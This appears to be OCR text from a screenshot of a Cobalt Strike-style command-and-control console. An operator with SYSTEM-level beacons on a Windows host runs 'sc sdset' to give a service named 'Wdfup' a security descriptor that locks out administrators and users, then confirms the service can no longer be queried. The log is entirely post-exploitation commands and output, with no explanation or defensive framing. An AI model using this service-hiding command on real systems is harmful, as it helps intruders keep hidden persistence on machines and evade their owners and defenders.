 192.168.238.128 10.10.10.129 1 SYSTEM * DESKTOP-RNM... beacon.exe 4012 x86 530ms
日志X Script Console X 脚本管理器X Beacon 10.10.10.129@5760 X Beacon 10.10.10.129@960 X Beacon 10.10.10.129@4012 X
[+] -------2021/04/07 18:10:16-------
[+] 863682340
[*] Tasked beacon to run: sc sdset "Wdfup" "D:(D;;DCLCWPDTSDCC;;;IU)(D;;DCLCWPDTSDCC;;;SU)(D;;DCLCWPDTSDCC;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;
CCLCSWLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)"
[+] host called home, sent: 267 bytes
[+] received output:
[SC] SetServiceObjectSecurity 成功
beacon> shell sc qc Wdfup
[*] Tasked beacon to run: sc qc Wdfup
[+] host called home, sent: 42 bytes
[+] received output:
[SC] OpenService 失败 5:
拒绝访问。